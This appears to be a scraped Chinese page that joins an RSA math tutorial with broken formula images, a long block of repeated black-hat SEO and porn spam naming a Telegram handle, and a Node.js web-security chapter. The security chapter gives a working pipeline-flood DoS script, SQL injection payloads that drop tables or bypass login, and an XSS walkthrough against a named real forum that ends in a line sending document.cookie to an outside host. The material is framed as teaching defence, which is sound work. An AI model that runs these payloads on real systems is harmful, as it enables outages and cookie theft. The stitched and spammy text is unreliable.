如果你问我,哪一种算法最重要?

我可能会回答“公钥加密算法”。

因为它是计算机通信安全的基石,保证了加密数据不会被破解。你可以想象一下,信用卡交易被破解的后果。

进入正题之前,我先简单介绍一下,什么是”公钥加密算法”。

一、一点历史

1976年以前,所有的加密方法都是同一种模式:

(1)甲方选择某一种加密规则,对信息进行加密;

(2)乙方使用同一种规则,对信息进行解密。

由于加密和解密使用同样规则(简称”密钥”),这被称为“对称加密算法”(Symmetric-key algorithm)。

这种加密模式有一个最大弱点:甲方必须把加密规则告诉乙方,否则无法解密。保存和传递密钥,就成了最头疼的问题。

1976年,两位美国计算机学家Whitfield Diffie 和 Martin Hellman,提出了一种崭新构思,可以在不直接传递密钥的情况下,完成解密。这被称为“Diffie-Hellman密钥交换算法”。这个算法启发了其他科学家。人们认识到,加密和解密可以使用不同的规则,只要这两种规则之间存在某种对应关系即可,这样就避免了直接传递密钥。

这种新的加密模式被称为”非对称加密算法”。

(1)乙方生成两把密钥(公钥和私钥)。公钥是公开的,任何人都可以获得,私钥则是保密的。

(2)甲方获取乙方的公钥,然后用它对信息加密。

(3)乙方得到加密后的信息,用私钥解密。

如果公钥加密的信息只有私钥解得开,那么只要私钥不泄漏,通信就是安全的。

1977年,三位数学家Rivest、Shamir 和 Adleman 设计了一种算法,可以实现非对称加密。这种算法用他们三个人的名字命名,叫做RSA算法。从那时直到现在,RSA算法一直是最广为使用的”非对称加密算法”。毫不夸张地说,只要有计算机网络的地方,就有RSA算法。

这种算法非常可靠,密钥越长,它就越难破解。根据已经披露的文献,目前被破解的最长RSA密钥是768个二进制位。也就是说,长度超过768位的密钥,还无法破解(至少没人公开宣布)。因此可以认为,1024位的RSA密钥基本安全,2048位的密钥极其安全。

下面,我就进入正题,解释RSA算法的原理。文章共分成两部分,今天是第一部分,介绍要用到的四个数学概念。你可以看到,RSA算法并不难,只需要一点数论知识就可以理解。

二、互质关系

如果两个正整数,除了1以外,没有其他公因子,我们就称这两个数是互质关系(coprime)。比如,15和32没有公因子,所以它们是互质关系。这说明,不是质数也可以构成互质关系。

关于互质关系,不难得到以下结论:

1. 任意两个质数构成互质关系,比如13和61。

2. 一个数是质数,另一个数只要不是前者的倍数,两者就构成互质关系,比如3和10。

3. 如果两个数之中,较大的那个数是质数,则两者构成互质关系,比如97和57。

4. 1和任意一个自然数是都是互质关系,比如1和99。

5. p是大于1的整数,则p和p-1构成互质关系,比如57和56。

6. p是大于1的奇数,则p和p-2构成互质关系,比如17和15。

三、欧拉函数

请思考以下问题:

任意给定正整数n,请问在小于等于n的正整数之中,有多少个与n构成互质关系?(比如,在1到8之中,有多少个数与8构成互质关系?)

计算这个值的方法就叫做欧拉函数,以φ(n)表示。在1到8之中,与8形成互质关系的是1、3、5、7,所以 φ(n) = 4。

φ(n) 的计算方法并不复杂,但是为了得到最后那个公式,需要一步步讨论。

第一种情况

如果n=1,则 φ(1) = 1 。因为1与任何数(包括自身)都构成互质关系。

第二种情况

如果n是质数,则 φ(n)=n-1 。因为质数与小于它的每一个数,都构成互质关系。比如5与1、2、3、4都构成互质关系。

第三种情况

如果n是质数的某一个次方,即 n = p^k (p为质数,k为大于等于1的整数),则

%3Dp%5E%7Bk%7D-p%5E%7Bk-1%7D&chs=40)

比如 φ(8) = φ(2^3) =2^3 – 2^2 = 8 -4 = 4。

这是因为只有当一个数不包含质数p,才可能与n互质。而包含质数p的数一共有p^(k-1)个,即1×p、2×p、3×p、…、p^(k-1)×p,把它们去除,剩下的就是与n互质的数。

上面的式子还可以写成下面的形式:

%3Dp%5E%7Bk%7D-p%5E%7Bk-1%7D%3Dp%5E%7Bk%7D(1-%5Cfrac%7B1%7D%7Bp%7D)&chs=60)

可以看出,上面的第二种情况是 k=1 时的特例。

第四种情况

如果n可以分解成两个互质的整数之积,

n = p1 × p2

则

φ(n) = φ(p1p2) = φ(p1)φ(p2)

即积的欧拉函数等于各个因子的欧拉函数之积。比如,φ(56)=φ(8×7)=φ(8)×φ(7)=4×6=24。

这一条的证明要用到“中国剩余定理”,这里就不展开了,只简单说一下思路:如果a与p1互质(a<p1),b与p2互质(b<p2),c与p1p2互质(c<p1p2),则c与数对 (a,b) 是一一对应关系。由于a的值有φ(p1)种可能,b的值有φ(p2)种可能,则数对 (a,b) 有φ(p1)φ(p2)种可能,而c的值有φ(p1p2)种可能,所以φ(p1p2)就等于φ(p1)φ(p2)。

第五种情况

因为任意一个大于1的正整数,都可以写成一系列质数的积。

根据第4条的结论,得到

%3D%5Cphi(p_%7B1%7D%5E%7Bk_%7B1%7D%7D)%5Cphi(p_%7B2%7D%5E%7Bk_%7B2%7D%7D)...%5Cphi(p_%7Br%7D%5E%7Bk_%7Br%7D%7D)&chs=40)

再根据第3条的结论,得到

%3Dp_%7B1%7D%5E%7Bk_%7B1%7D%7Dp_%7B2%7D%5E%7Bk_%7B2%7D%7D...p_%7Br%7D%5E%7Bk_%7Br%7D%7D(1-%5Cfrac%7B1%7D%7Bp_%7B1%7D%7D)(1-%5Cfrac%7B1%7D%7Bp_%7B2%7D%7D)...(1-%5Cfrac%7B1%7D%7Bp_%7Br%7D%7D)&chs=60)

也就等于

%3Dn(1-%5Cfrac%7B1%7D%7Bp_%7B1%7D%7D)(1-%5Cfrac%7B1%7D%7Bp_%7B2%7D%7D)...(1-%5Cfrac%7B1%7D%7Bp_%7Br%7D%7D)&chs=60)

这就是欧拉函数的通用计算公式。比如,1323的欧拉函数,计算过程如下:

%3D%5Cphi(3%5E%7B3%7D%5Ctimes7%5E%7B2%7D)%3D1323(1-%5Cfrac%7B1%7D%7B3%7D)(1-%5Cfrac%7B1%7D%7B7%7D)%3D756&chs=60)

四、欧拉定理

欧拉函数的用处,在于欧拉定理。”欧拉定理”指的是:

如果两个正整数a和n互质,则n的欧拉函数 φ(n) 可以让下面的等式成立:

%7D%5Cequiv%5C1%20(mod%5C%20n)&chs=60)

也就是说,a的φ(n)次方被n除的余数为1。或者说,a的φ(n)次方减去1,可以被n整除。比如,3和7互质,而7的欧拉函数φ(7)等于6,所以3的6次方(729)减去1,可以被7整除(728/7=104)。

欧拉定理的证明比较复杂,这里就省略了。我们只要记住它的结论就行了。

欧拉定理可以大大简化某些运算。比如,7和10互质,根据欧拉定理,

%7D%5Cequiv%5C%201%5C%20(mod%5C%2010)%20&chs=40)

已知 φ(10) 等于4,所以马上得到7的4倍数次方的个位数肯定是1。

%20&chs=40)

因此,7的任意次方的个位数(例如7的222次方),心算就可以算出来。

欧拉定理有一个特殊情况。

假设正整数a与质数p互质,因为质数p的φ(p)等于p-1,则欧拉定理可以写成

%20&chs=40)

这就是著名的费马小定理。它是欧拉定理的特例。

欧拉定理是RSA算法的核心。理解了这个定理,就可以理解RSA。

五、模反元素

还剩下最后一个概念:

如果两个正整数a和n互质,那么一定可以找到整数b,使得 ab-1 被n整除,或者说ab被n除的余数是1。

&chs=40)

这时,b就叫做a的“模反元素”。

比如,3和11互质,那么3的模反元素就是4,因为 (3 × 4)-1 可以被11整除。显然,模反元素不止一个, 4加减11的整数倍都是3的模反元素 {…,-18,-7,4,15,26,…},即如果b是a的模反元素,则 b+kn 都是a的模反元素。

欧拉定理可以用来证明模反元素必然存在。

%7D%3Da%5Ctimes%20a%5E%7B%5Cphi(n)-1%7D%5Cequiv%5C%201%5C%20(mod%5C%20n)%20&chs=40)

可以看到,a的 φ(n)-1 次方,就是a的模反元素。

==========================================

有了这些知识,我们就可以看懂RSA算法。这是目前地球上最重要的加密算法。

六、密钥生成的步骤

我们通过一个例子,来理解RSA算法。假设爱丽丝要与鲍勃进行加密通信,她该怎么生成公钥和私钥呢?

第一步,随机选择两个不相等的质数p和q。

爱丽丝选择了61和53。(实际应用中,这两个质数越大,就越难破解。)

第二步,计算p和q的乘积n。

爱丽丝就把61和53相乘。

n = 61×53 = 3233

n的长度就是密钥长度。3233写成二进制是110010100001,一共有12位,所以这个密钥就是12位。实际应用中,RSA密钥一般是1024位,重要场合则为2048位。

第三步,计算n的欧拉函数φ(n)。

根据公式:

φ(n) = (p-1)(q-1)

爱丽丝算出φ(3233)等于60×52,即3120。

第四步,随机选择一个整数e,条件是1< e < φ(n),且e与φ(n) 互质。

爱丽丝就在1到3120之间,随机选择了17。(实际应用中,常常选择65537。)

第五步,计算e对于φ(n)的模反元素d。

所谓“模反元素”就是指有一个整数d,可以使得ed被φ(n)除的余数为1。

ed ≡ 1 (mod φ(n))

这个式子等价于

ed – 1 = kφ(n)

于是,找到模反元素d,实质上就是对下面这个二元一次方程求解。

ex + φ(n)y = 1

已知 e=17, φ(n)=3120,

17x + 3120y = 1

这个方程可以用“扩展欧几里得算法”求解,此处省略具体过程。总之,爱丽丝算出一组整数解为 (x,y)=(2753,-15),即 d=2753。

至此所有计算完成。

第六步,将n和e封装成公钥,n和d封装成私钥。

在爱丽丝的例子中,n=3233,e=17,d=2753,所以公钥就是 (3233,17),私钥就是(3233, 2753)。

实际应用中,公钥和私钥的数据都采用ASN.1格式表达(实例)。

七、RSA算法的可靠性

回顾上面的密钥生成步骤,一共出现六个数字:

p q n φ(n) e d

这六个数字之中,公钥用到了两个(n和e),其余四个数字都是不公开的。其中最关键的是d,因为n和d组成了私钥,一旦d泄漏,就等于私钥泄漏。

那么,有无可能在已知n和e的情况下,推导出d?

(1)ed≡1 (mod φ(n))。只有知道e和φ(n),才能算出d。

(2)φ(n)=(p-1)(q-1)。只有知道p和q,才能算出φ(n)。

(3)n=pq。只有将n因数分解,才能算出p和q。

结论:如果n可以被因数分解,d就可以算出,也就意味着私钥被破解。

可是,大整数的因数分解,是一件非常困难的事情。目前,除了暴力破解,还没有发现别的有效方法。维基百科这样写道:

”对极大整数做因数分解的难度决定了RSA算法的可靠性。换言之,对一极大整数做因数分解愈困难,RSA算法愈可靠。

假如有人找到一种快速因数分解的算法,那么RSA的可靠性就会极度下降。但找到这样的算法的可能性是非常小的。今天只有短的RSA密钥才可能被暴力破解。到2008年为止,世界上还没有任何可靠的攻击RSA算法的方式。

只要密钥长度足够长,用RSA加密的信息实际上是不能被解破的。”

举例来说,你可以对3233进行因数分解(61×53),但是你没法对下面这个整数进行因数分解。

12301866845301177551304949 58384962720772853569595334 79219732245215172640050726 36575187452021997864693899 56474942774063845925192557 32630345373154826850791702 61221429134616704292143116 02221240479274737794080665 351419597459856902143413

它等于这样两个质数的乘积:

33478071698956898786044169 84821269081770479498371376 85689124313889828837938780 02287614711652531743087737 814467999489 × 36746043666799590428244633 79962795263227915816434308 76426760322838157396665112 79233373417143396810270092 798736308917

事实上,这大概是人类已经分解的最大整数(232个十进制位,768个二进制位)。比它更大的因数分解,还没有被报道过,因此目前被破解的最长RSA密钥就是768位。

八、加密和解密

有了公钥和密钥,就能进行加密和解密了。

(1)加密要用公钥 (n,e)

假设鲍勃要向爱丽丝发送加密信息m,他就要用爱丽丝的公钥 (n,e) 对m进行加密。这里需要注意,m必须是整数(字符串可以取ascii值或unicode值),且m必须小于n。

所谓”加密”,就是算出下式的c:

me ≡ c (mod n)

爱丽丝的公钥是 (3233, 17),鲍勃的m假设是65,那么可以算出下面的等式:

6517 ≡ 2790 (mod 3233)

于是,c等于2790,鲍勃就把2790发给了爱丽丝。

(2)解密要用私钥(n,d)

爱丽丝拿到鲍勃发来的2790以后,就用自己的私钥(3233, 2753) 进行解密。可以证明,下面的等式一定成立:

cd ≡ m (mod n)

也就是说,c的d次方除以n的余数为m。现在,c等于2790,私钥是(3233, 2753),那么,爱丽丝算出

27902753 ≡ 65 (mod 3233)

因此,爱丽丝知道了鲍勃加密前的原文就是65。

至此,”加密–解密”的整个过程全部完成。

我们可以看到,如果不知道d,就没有办法从c求出m。而前面已经说过,要知道d就必须分解n,这是极难做到的,所以RSA算法保证了通信安全。

你可能会问,公钥(n,e) 只能加密小于n的整数m,那么如果要加密大于n的整数,该怎么办?有两种解决方法:一种是把长信息分割成若干段短消息,每段分别加密;另一种是先选择一种”对称性加密算法”(比如DES),用这种算法的密钥加密信息,再用RSA公钥加密DES密钥。

九、私钥解密的证明

最后,我们来证明,为什么用私钥解密,一定可以正确地得到m。也就是证明下面这个式子:

cd ≡ m (mod n)

因为,根据加密规则

me ≡ c (mod n)

于是,c可以写成下面的形式:

c = me – kn

将c代入要我们要证明的那个解密规则:

(me – kn)d ≡ m (mod n)

它等同于求证

med ≡ m (mod n)

由于

ed ≡ 1 (mod φ(n))

所以

ed = hφ(n)+1

将ed代入:

mhφ(n)+1 ≡ m (mod n)

接下来,分成两种情况证明上面这个式子。

(1)m与n互质。

根据欧拉定理,此时

mφ(n) ≡ 1 (mod n)

得到

(mφ(n))h × m ≡ m (mod n)

原式得到证明。

(2)m与n不是互质关系。

此时,由于n等于质数p和q的乘积,所以m必然等于kp或kq。

以 m = kp为例,考虑到这时k与q必然互质,则根据欧拉定理,下面的式子成立:

(kp)q-1 ≡ 1 (mod q)

进一步得到

[(kp)q-1]h(p-1) × kp ≡ kp (mod q)

即

(kp)ed ≡ kp (mod q)

将它改写成下面的等式

(kp)ed = tq + kp

这时t必然能被p整除,即 t=t’p

(kp)ed = t’pq + kp

因为 m=kp,n=pq,所以

med ≡ m (mod n)

原式得到证明。

from:

http://www.ruanyifeng.com/blog/2013/06/rsa_algorithm_part_one.html

http://www.ruanyifeng.com/blog/2013/07/rsa_algorithm_part_two.html

Porn Sister Japan | Free Money | Cheat Money | Black Hat SEO ↑↑↑ Telegram: @seo7878 Rm9Ek↑↑↑

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks

前言

本章将主要介绍使用Node.js开发web应用可能面临的安全问题,读者通过阅读本章可以了解web安全的基本概念,并且通过各种防御措施抵御一些常规的恶意攻击,搭建一个安全的web站点。

在学习本章之前,读者需要对HTTP协议、SQL数据库、Javascript有所了解。

什么是web安全

在互联网时代,数据安全与个人隐私受到了前所未有的挑战,我们作为网站开发者,必须让一个web站点满足基本的安全三要素:

(1)机密性,要求保护数据内容不能泄露,加密是实现机密性的常用手段。

(2)完整性,要求用户获取的数据是完整不被篡改的,我们知道很多OAuth协议要求进行sign签名,就是保证了双方数据的完整性。

(3)可用性,保证我们的web站点是可被访问的,网站功能是正常运营的,常见DoS(Denail of Service 拒绝服务)攻击就是破坏了可用性这一点。

安全的定义和意识

web安全的定义根据攻击手段来分,我们把它分为如下两类:

(1)服务安全,确保网络设备的安全运行,提供有效的网络服务。

(2)数据安全,确保在网上传输数据的保密性、完整性和可用性等。

我们之后要介绍的SQL注入,XSS攻击等都是属于数据安全的范畴,DoS,Slowlori攻击等都是属于服务安全范畴。

在黑客世界中,用帽子的颜色比喻黑客的“善恶”,精通安全技术,工作在反黑客领域的安全专家我们称之为白帽子,而黑帽子则是利用黑客技术谋取私利的犯罪群体。同样都是搞网络安全研究,黑、白帽子的职责完全不同,甚至可以说是对立的。对于黑帽子而言,他们只要找到系统的一个切入点就可以达到入侵破坏的目的,而白帽子必须将自己系统所有可能被突破的地方都设防,保证系统的安全运行。所以我们在设计架构的时候就应该有安全意识,时刻保持清醒的头脑,可能我们的web站点100处都布防很好,只有一个点疏忽了,攻击者就会利用这个点进行突破,让我们另外100处的努力也白费。

同样安全的运营也是非常重要的,我们为web站点建立起坚固的壁垒,而运营人员随意使用root帐号,给核心服务器开通外网访问IP等等一系列违规操作,会让我们的壁垒瞬间崩塌。

Node.js中的web安全

Node.js作为一门新型的开发语言,很多开发者都会用它来快速搭建web站点,期间随着版本号的更替也修复了不少漏洞。因为Node.js提供的网络接口较PHP更为底层,同时没有如apache、nginx等web服务器的前端保护,Node.js应该更加关注安全方面的问题。

Http管道洪水漏洞

在Node.js版本0.8.26和0.10.21之前,都存在一个管道洪水的拒绝服务漏洞(pipeline flood DoS)。官网在发布这个漏洞修复代码之后,强烈建议在生产环境使用Node.js的版本升级到0.8.26和0.10.21,因为这个漏洞威力巨大,攻击者可以用很廉价的普通PC轻易的击溃一个正常运行的Node.js的HTTP服务器。

这个漏洞产生的原因很简单,主要是因为客户端不接收服务端的响应,但客户端又拼命发送请求,造成Node.js的Stream流无法泄洪,主机内存耗尽而崩溃,官网给出的解释如下:

当在一个连接上的客户端有很多HTTP请求管道,并且客户端没有读取Node.js服务器响应的数据,Node.js的服务将可能被击溃。强烈建议任何在生产环境下的版本是0.8或0.10的HTTP服务器都尽快升级。新版本Node.js修复了问题,当服务端在等待stream流的drain事件时,socket和HTTP解析将会停止。在攻击脚本中,socket最终会超时,并被服务端关闭连接。如果客户端并不是恶意攻击,只是发送大量的请求,但是响应非常缓慢,那么服务端响应的速度也会相应降低。

现在让我们看一下这个漏洞造成的杀伤力吧,我们在一台4cpu,4G内存的服务器上启动一个Node.js的HTTP服务,Node.js版本为0.10.7。服务器脚本如下:

var http = require('http'); var buf = new Buffer(1024*1024);//1mb buffer buf.fill('h'); http.createServer(function (request, response) { response.writeHead(200, {'Content-Type': 'text/plain'}); response.end(buf); }).listen(8124); console.log(process.memoryUsage()); setInterval(function(){//per minute memory usage console.log(process.memoryUsage()); },1000*60)

上述代码我们启动了一个Node.js服务器,监听8124端口,响应1mb的字符h,同时每分钟打印Node.js内存使用情况,方便我们在执行攻击脚本之后查看服务器的内存使用情况。

在另外一台同样配置的服务器上启动如下攻击脚本:

var net = require('net'); var attack_str = 'GET / HTTP/1.1\r\nHost: 192.168.28.4\r\n\r\n' var i = 1000000;//10W次的发送 var client = net.connect({port: 8124, host:'192.168.28.4'}, function() { //'connect' listener while(i--){ client.write(attack_str); } }); client.on('error', function(e) { console.log('attack success'); });

我们的攻击脚本加载了net模块,然后定义了一个基于HTTP协议的GET方法的请求头,然后我们使用tcp连接到Node.js服务器,循环发送10W次GET请求,但是不监听服务端响应事件,也就无法对服务端响应的stream流进行消费。下面是在攻击脚本启动10分钟后,web服务器打印的内存使用情况:

{ rss: 10190848, heapTotal: 6147328, heapUsed: 2632432 } { rss: 921882624, heapTotal: 888726688, heapUsed: 860301136 } { rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189239056 } { rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189251728 } { rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189263768 } { rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189270888 } { rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189278008 } { rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189285096 } { rss: 1250885632, heapTotal: 1211065584, heapUsed: 1189292216 } { rss: 1250893824, heapTotal: 1211065584, heapUsed: 1189301864 }

我们在服务器执行top命令,查看的系统内存使用情况如下:

Mem: 3925040k total, 3290428k used, 634612k free, 170324k buffers

可以看到,我们的攻击脚本只用了一个socket连接就消耗掉大量服务器的内存,更可怕的是这部分内存不会自动释放,需要手动重启进程才能回收。攻击脚本执行之后Node.js进程占用内存比之前提高近200倍,如果有2-3个恶意攻击socket连接,服务器物理内存必然用完,然后开始频繁的交换,从而失去响应或者进程崩溃。

SQL注入

从1998年12月SQL注入首次进入人们的视线,至今已经有十几年了,虽然我们已经有了很全面的防范SQL注入的对策,但是它的威力仍然不容小觑。

注入技巧

SQL注入大家肯定不会陌生,下面就是一个典型的SQL注入示例:

var userid = req.query["userid"]; var sqlStr = 'select * from user where id="'+ userid +'"'; connection.query(sqlStr, function(err, userObj) { // ... });

正常情况下,我们都可以得到正确的用户信息,比如用户通过浏览器访问/user/info?id=11进入个人中心,而我们根据用户传递的id参数展现此用户的详细信息。但是如果有恶意用户的请求地址为/user/info?id=11";drop table user--,那么最后拼接而成的SQL查询语句就是:

select * from user where id = "11";drop table user--

注意最后连续的两个减号表示忽略此SQL语句后面的语句。原本执行的查询用户信息的SQL语句,在执行完毕之后会把整个user表丢弃掉。

这是另外一个简单的注入示例,比如用户的登录接口查询,我们会根据用户的登录名和密码去数据库查找匹配,如果找到相应的记录,则表示用户名和密码匹配,提示用户登录成功;如果没有找到记录,则认为用户名或密码错误,表示登录失败,代码如下:

var username = req.body["username"]; var password = md5(req.body["password"]+salt);//对密码加密 var sqlStr = 'select * from user where username="'+ username +'" and password="'+ password +'";

如果我们提交上来的用户名参数是这样的格式:snoopy" and 1=1--,那么拼接之后的SQL查询语句就是如下内容:

select * from user where username = "snoopy" and 1=1-- " and password="698d51a19d8a121ce581499d7b701668";

执行这样的SQL语句永远会匹配到用户数据,就算我们不知道密码也能顺利登录到系统。如果在我们尝试注入SQL的网站开启了错误提示显示,会为攻击者提供便利,比如攻击者通过反复调整发送的参数、查看错误信息,就可以猜测出网站使用的数据库和开发语言等信息。

比如有一个信息发布网站,它的新闻详细页面url地址为/news/info?id=11,我们通过分别访问/news/info?id=11 and 1=1和/news/info?id=11 and 1=2,就可以基本判断此网站是否存在SQL注入漏洞,如果前者可以访问而后者页面无法正常显示的话,那就可以断定此网站是通过如下的SQL来查询某篇新闻内容的:

var sqlStr = 'select * from news where id="'+id+'"';

因为1=2这个表达式永远不成立,所以就算id参数正确也无法通过此SQL语句返回真正的数据,当然就会出现无法正常显示页面的情况。我们可以使用一些检测SQL注入点的工具来扫描一个网站哪些地方具有SQL注入的可能。

通过url参数和form表单提交的数据内容,开发者通常都会为之做严密防范,开发人员必定会对用户提交上来的参数做一些正则判断和过滤,再丢到SQL语句中去执行。但是开发人员可能不太会去关注用户HTTP的请求头,比如cookie中存储的用户名或者用户id,referer字段以及User-Agent字段。

比如,有的网站可能会去记录注册用户的设备信息,通常记录用户设备信息是根据请求头中的User-Agent字段来判断的,拼接如下查询字符串就有存在SQL注入的可能。

var username = escape(req.body["username"]);//使用escape函数,过滤SQL注入 var password = md5(req.body["password"]+salt);//对密码加密 var agent = req.header["user-agent"];//注意Node.js的请求头字段都是小写的 var sqlStr = 'insert into user username,password,agent values "'+username+'", "'+password+'", "'+agent+'"';

这时候我们通过发包工具,伪造HTTP请求头,如果将请求头中的User-Agent修改为:';drop talbe user--,我们就成功注入了网站。

防范措施

防范SQL注入的方法很简单,只要保证我们拼接到SQL查询语句中的变量都经过escape过滤函数,就基本可以杜绝注入了,所以我们一定要养成良好的编码习惯,对客户端请求过来的任何数据都要持怀疑态度,将它们过滤之后再丢到SQL语句中去执行。我们也可以使用一些比较成熟的ORM框架,它们会帮我们阻挡掉SQL注入攻击。

XSS脚本攻击

XSS是什么?它的全名是:Cross-site scripting,为了和CSS层叠样式表区分,所以取名XSS。它是一种网站应用程序的安全漏洞攻击,是代码注入的一种。它允许恶意用户将代码注入到网页上,其他用户在观看网页时就会受到影响。这类攻击通常包含了HTML标签以及用户端脚本语言。

名城苏州网站注入

XSS注入常见的重灾区是社交网站和论坛,越是让用户自由输入内容的地方,我们就越要关注其能否抵御XSS攻击。XSS注入的攻击原理很简单,构造一些非法的url地址或js脚本让HTML标签溢出,从而造成注入。一般引诱用户点击才触发的漏洞我们称为反射性漏洞,用户打开页面就触发的称为注入型漏洞,当然注入型漏洞的危害更大一些。下面先用一个简单的实例来说明XSS注入无处不在。

名城苏州(www.2500sz.com),是苏州本地门户网站,日均的pv数也达到了150万,它的论坛用户数很多,是本地化新闻、社区论坛做的比较成功的一个网站。



接下来我们将演示一个注入到2500sz.com的案例,我们先注册成一个2500sz.com站点会员,进入论坛板块,开始发布新帖。打开发帖页面,在web编辑器中输入如下内容:

上面的代码即为分享一个网络图片,我们在图片的src属性中直接写入了javascript:alert('xss');,操作成功后生成帖子,用IE6、7的用户打开此帖子就会出现下图的alert('xss')弹窗。

当然我们要将标题设计的非常夺人眼球,比如“Pm2.5雾霾真相披露” ,然后将里面的alert换成如下恶意代码:

location.href='http://www.xss.com?cookie='+document.cookie;

